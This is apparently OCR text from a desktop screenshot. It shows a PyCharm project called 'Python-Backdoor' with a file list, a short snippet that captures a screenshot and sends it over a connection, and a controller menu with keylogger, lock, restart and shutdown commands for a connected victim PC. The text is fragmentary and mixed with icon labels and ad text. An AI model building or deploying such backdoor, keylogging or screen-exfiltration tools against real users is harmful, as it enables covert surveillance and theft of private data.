 Tor Browser
_Spotify
OpenVPN GUI
TODOHEUTE.tx
Tor
600 euro till
challenge.ods
R A (F) tape #2
Kaspersky VPN
Papierkorb
GitHub Deskto
Kaspersky Internet
Security
screen.mp4
PyCharm Community
Edition 2020.1.1 x64
_SHIRTS
Git Bash
Kaspersky Passw
Manager
Eclipse IDE for PHP
Developers - 2020-03
desktop.ini
Hackerrank
PC File Edit View Navigate Code Refactor Run Tools VCS Window Help Python-Backdoor - client.py - PyCharm
Python-Backdoor src client.py
server Git:
1: Project
7: Structure
2: Favorites
Project
Python-Backdoor D:\PROGG\Python_Projects\Python-Backdoor
.github
src
archive
old_keylogger
VBScript
build
client
dist
client.py
client.spec
client_2.py
command_log.txt
last.png
screencapture.py
server.py
setup.py
video.avi
video.py
license
readme.md
requirements.txt
External Libraries
Scratches and Consoles
server.py _multiarray_umath.py setup.py client.py
sendall Aa W .* 11 results
202 # Save Screenshot into BytesIO Object
203 objImage.save(objBytes, format="PNG")
204 # Get BytesIO Object Data as bytes
205 objPicw = objBytes.getvalue()
206
207 sendall(objPicw)
208
209 x = threading.Thread(target=thread_function, args=())
210 # logging.info("Main    : before running thread")
211 # x.start()
212
213 objImage = pyscreeze.screenshot()
214 # Create BytesIO Object as objBytes
215 with BytesIO() as objBytes:
216 # Save Screenshot into BytesIO Object
217 objImage.save(objBytes, format="PNG")
218 # Get BytesIO Object Data as bytes
219 objPicw = objBytes.getvalue()
220
221 sendall(objPicw)
screenstream()
Run: client server
K (start) (stop) (dump) Keylogger
X (1) Lock user
X (2) Restart user
X (3) Shutdown user
B Move connection to background
C Close connection
Type selection: u
IP: 10.0.75.1
PC Name: s1ck
OS: Windows 10
User: progg
Type selection: p
3: Find 4: Run 9: Git Python Console Terminal 6: TODO 1 Event Log
85:18 CRLF UTF-8 4 spaces Python 3.8 master
n Sign-In
s
y Threads
olExecutor
tion Using
er
ding in
Email
ourse
High Quality
Python Video Courses
Watch Now »
When you create a Thread, you pass it a function and a list containing the
Zur Suche Text hier eingeben
02:32
15.12.2020
7